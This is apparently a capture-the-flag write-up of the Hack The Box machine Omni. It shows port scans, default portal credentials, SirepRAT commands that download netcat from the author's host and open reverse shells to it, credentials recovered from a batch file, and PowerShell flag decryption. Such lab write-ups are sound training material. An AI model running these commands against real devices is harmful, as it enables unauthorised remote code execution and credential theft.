Omni - [HTB]
![Cover Image for Omni - [HTB]](/assets/images/blog/omni/Omni.png)

Table of Contents
Introduction
Today I bring you Omni a weird machine with a special Windows operative system designed for IoT devices. Furthermore, the flags are password encoded that must be decrypted using credentials hidden in the file system. Let’s said that, lets begin.
Enumeration
As always, I use nmap trying to discover all open ports, avoiding the DNS resolution.
sudo nmap -sS -T5 -n -p- --open 10.10.10.204 -oN AllPorts.txt
I see a lot of weird ports so I’m going to launch a deeper scan to see what is going on there.
sudo nmap -A -p 135,5985,8080,29817,29819,29820 -sC -sV 10.10.10.204 -oN portInDepth.txt

Because I don’t know anything about the Microsoft ports, I’m going to start with port 8080.

It seems like a Windows Portal as you can see in the prompt above. Doing some google search I found this web providing a lot of information about this portal. Such as the sdefault credentials.
Username: Administrator Password: p@ssw0rd
Explotation
A further research in Google guide me to this GitHub exploit, which allows you tu run Remote Command Execution. But before using the exploit you must install the following dependencies to run it properly.
pip install enum34 hexdumpOnce done that, I want to create a reverse shell with netcat. However, not all netcat versions work, so you need the 64 bit netcat version for Windows that you can find it here.

Then I have to execute the exploit 2 times: The first one is to upload the nc.exe to the Omni machine.
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-WebRequest -Uri http://10.10.14.144:8000/nc64.exe -OutFile C:\Windows\System32\spool\drivers\color\nc.exe" --vThe second one is to execute nectcat so we can get our reverse shell.
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\Windows\System32\spool\drivers\color\nc.exe -e C:\Windows\System32\cmd.exe 10.10.14.144 4444" --vHere is the result:

Privilege escalation
In order to find the user.txt flag, I’m a using powershell to run a recursive search over all the file system.
Get-ChildItem -Path C:\ -Recurse -ErrorAction SilentlyContinue user.txt

Although I have found the flag, it seems to be some kind of credentials stored with powershell. Hence, we need to find the user who created the credentials.
Looking further I found an r.bat file which has two credentials one as a normal user and other as administrator.
ls -Force PackageManagement

Credentials:
app:mesh5143
administrator:_1nt3rn37ofTh1nGz
These credentials can be used as users for the previously mentioned webpage, which has a section to run terminal commands.

Hence, I can create a revere shell so I can execute the commands in order to decrypt the credentials getting the flag.
Because I accessed to the webpage as Administrator first, I am going to show you how to get the root flag. The user flag uses the same procedure but with the app user.
Firstly, we create a revere shell with netcat.
C:\Windows\System32\spool\drivers\color\nc.exe -e C:\Windows\System32\cmd.exe 10.10.14.144 4445
Finally, you only need to run the following commands in order to import and extract the flags, completing the machine.
$credential = Import-CliXml -Path C:\Data\Users\administrator\root.txt
$credential.GetNetworkCredential().Password